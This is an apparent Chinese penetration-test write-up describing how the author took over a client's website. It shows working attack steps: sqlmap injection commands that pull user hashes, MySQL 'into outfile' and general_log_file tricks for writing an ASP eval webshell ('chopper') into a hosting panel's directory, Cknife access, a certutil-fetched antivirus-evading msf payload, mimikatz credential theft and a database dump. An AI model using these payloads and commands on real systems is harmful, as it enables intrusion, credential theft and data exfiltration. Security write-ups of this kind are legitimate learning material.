因为这个站是几个月前日的了,所以图片可能不全,也没办法再补图。

写这篇文章的时候,隔壁情侣正在鼓掌,声音贼响,导致我写的东西可能没有过一遍脑子,写的可能有点混乱。另外值得一提的是,为啥我们做安全的经常隔壁碰到这种人?

之前客户有给过这种网站,所以我记忆尤深,针对这种站一般你可以直接放弃正常测试流程了,因为经验告诉我,网站主站功能基本上很少有漏洞的,只能从旁站下手。









然而我又发现下面有个审核进度查询,打开后会让你输入用户名,既然有输入用户名,那应该就是有带入数据库查询,习惯性加了个’点击查询,10秒过去了,没响应,我懵了,输入正常不存在的账号测试,是会弹出记录的,但是加单引号查询却一点响应都没有。

抓包Sqlmap一波拿到了管理员账号密码,突然我意识到,我没有后台地址,拿到了也没叼用。



Fofa一波得到真实ip,发现999端口存在phpmyadmin服务,6588有一个标题为护卫神丶主机大师的asp站。目录爆破,端口扫描,子域名挖掘,都没有找到后台地址。



Os-shell成功,但是不管我输入什么都没反应。

Sql-shell也一样,仔细观察发现,网站路径是装在护卫神的。

有可能是护卫神拦截了,当时我还疑惑,这php的站,你用护卫神是什么意思。

等到十分钟后百度了一下hwshostmaster,我才知道我是多么无知,原来护卫神不是光有waf,他还有一个叫主机大师的服务,大概功能与phpstudy相同。

既然目标站有phpmyadmin,那我就可以尝试使用sqlmap枚举一下对方数据库账号与密码hash。

Sqlmap –r sql.txt --string="Surname" --users --password

关于这种情况拿shell,木神的黑白天公众号里有篇文章<phpMyAdmin 渗透利用总结

>已经写的很详细了,木神看到这篇文章麻烦找我结一下广告费。

mysql数据库getshell一般有两种方法,into outfile,导出日志。



select 1 into outfile 'D:/wwwroot/xxx.com/web/1.txt'

尝试使用日志写入,先开启日志,然后

set global general_log_file =" D:\\wwwroot\\xxx.com\\web\\a.php"

突然我想到,既然这个wwwroot目录没有权限,那么护卫神主机大师管理页面是否可以利用一下呢 ,翻了一下本地安装的主机大师文件,可以确认主机大师的管理页面绝对路径是D:\Hws.com\HwsHostMaster\host\web,尝试修改日志

Set global general_log_file =" D:\\Hws.com\\HwsHostMaster\\host\\web\\1.asp"

select “<%eval request("chopper")%>”访问http://xxx.xxx.xxx.xxx:6588/1.asp报错404,这个问题难了我好久,后来我才发现,需要把日志文件换成其他的,当前日志文件才可以访问。Cknife连接成功

Whoami发现是system权限,那么剩下的就简单了,为了防止护卫神查杀,生成了个msf免杀马,通过certutil下载,然后执行,msf上线,然后迁移进程,load mimikatz,一套下来拿到了远程账号密码,脱裤打包源码,提交给客户,完事。

总结:

1.主站无任何漏洞,对旁站下手,这里从优惠活动资助大厅,发现有注册页面,可尝试嵌套在线xss脚本获取管理员cookie信息,但并没有获取到 cookie

2.在审核进度查询出,输入真实存在的用户名加单引号,发现页面没有相应,F12发现,有页面报错,是thinkphp,版本为3.2.3

3.通过sqlmap进行注入,获取到用的hash值,这里获取到root和test的hash值,能解密出test的hash值。

Sqlmap –r sql.txt --string="Surname" --users --password

4.通过fofa查询目标网站对应的IP的其他端口,发现存在999和6588端口,其中999位phpmyadmin端口,6588位护卫神管理界面。

5.通过test进入phpmyadmin后台,又根据注入报错显示的网站物理路径,这里可以通过into out导入方法写入webshell

6.首先写入到web目录下,显示没有权限

select 1 into outfile 'D:/wwwroot/xxx.com/web/1.txt'



7.开启log日志,发现还是失败

set global general_log_file =" D:\\wwwroot\\xxx.com\\web\\a.php"

8.既然wwwroot目录没有权限,那么护卫神主机大师管理页面是否可以利用一下呢 ,翻了一下本地安装的主机大师文件,可以确认主机大师的管理页面绝对路径是D:\Hws.com\HwsHostMaster\host\web,尝试修改日志

Set global general_log_file =" D:\\Hws.com\\HwsHostMaster\\host\\web\\1.asp"

9.然后执行

select “<%eval request("chopper")%>”

10.通过knife成功连接

如有侵权请联系:admin#unsafe.sh